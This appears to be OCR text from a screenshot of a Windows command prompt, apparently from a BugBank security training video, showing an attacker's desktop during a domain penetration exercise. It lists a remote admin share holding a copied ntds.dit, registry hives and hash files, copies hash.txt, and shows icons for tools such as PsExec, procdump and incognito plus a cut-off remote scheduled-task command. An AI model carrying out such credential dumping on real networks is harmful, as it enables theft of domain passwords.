 192.168.232.145
管理员: 命令提示符
漏洞银行 | BUGBANK
bilibili
驱动器 \\192.168.52.2\C$ 中的卷没有标签。
卷的序列号是 A0C7-1F72
\\192.168.52.2\C$\windows\temp 的目录
找不到文件
C:\Users\Administrator\Desktop>dir \\192.168.52.2\C$\windows\temp\
驱动器 \\192.168.52.2\C$ 中的卷没有标签。
卷的序列号是 A0C7-1F72
\\192.168.52.2\C$\windows\temp 的目录
2019/11/10  03:07    <DIR>          .
2019/11/10  03:07    <DIR>          ..
2019/08/05  11:18               957 ASPNETSetup_00000.log
2019/08/05  11:18               959 ASPNETSetup_00001.log
2019/08/03  17:46                 0 DMIA1FF.tmp
2019/10/12  10:47                 0 DSW61E3.tmp
2019/11/09  22:58                 0 DSW81D6.tmp
2019/11/09  14:55                 0 DSW8EC3.tmp
2019/11/09  02:03    <DIR>          E2327FC5-A8DB-4D70-A2F2-466A8EF70DC0-Sigs
2019/10/05  15:47                 0 FXSAPIDebugLogFile.txt
2019/10/05  15:47                 0 FXSTIFFDebugLogFile.txt
2019/07/21  22:31             1,000 get_hash.bat
2019/11/09  23:56           177,897 hack.csv
2019/10/12  13:38             2,228 hackspn.txt
2019/11/09  22:58             2,265 hash.txt
2019/11/09  02:06            86,782 MpCmdRun.log
2019/11/09  02:03           107,816 MpSigStub.log
2011/02/22  15:50            36,864 nbtscan.exe
2019/10/12  10:47        20,971,520 ntds.dit
2018/01/17  23:58           167,424 NTDSDumpEx.exe
2019/08/27  09:41            15,360 sbn.exe
2019/11/09  01:53               103 silconfig.log
2019/10/12  10:54        16,142,336 Sys.hiv
2019/11/09  22:58        20,971,520 temp_ntds.dit
2019/11/09  22:58        16,216,064 temp_sys.hiv
2019/08/03  17:50    <DIR>          vmware-SYSTEM
2019/11/02  15:17            94,658 vmware-vmsvc.log
2019/10/05  15:39            16,475 vmware-vmusr.log
2019/11/09  01:53             1,481 vmware-vmvss.log
25 个文件     75,013,709 字节
4 个目录 51,191,877,632 可用字节
C:\Users\Administrator\Desktop>copy \\192.168.52.2\C$\windows\temp\hash.txt
已复制         1 个文件。
C:\Users\Administrator\Desktop>
回收站
cn_sql_ser...
Mssql
psexec_ha
apache-jm...
create_dll.dll
nbtscan
NetGroup
apache-jm...
dnsdump
procdump
NetLocal
V1.0.Beta2...
dup_token...
records.csv
NetLocal
7z
7z1801-x64
GetUserSP...
1111
NetUserE
360安全卫士
incognito
setup_12.0...
360软件管家
inst
PsExec
apache-jm...
jdk-8u151-...
V1.0.Beta2...
apache-jm...
jj
sys.hiv
attackRMI
lsass.dmp
sam.hiv
ART /s 192.168.52.2 /RU syste
激活 Windows
漏洞银行
BUGBANK.CN
enter
9600
英
3:08
2019/11/10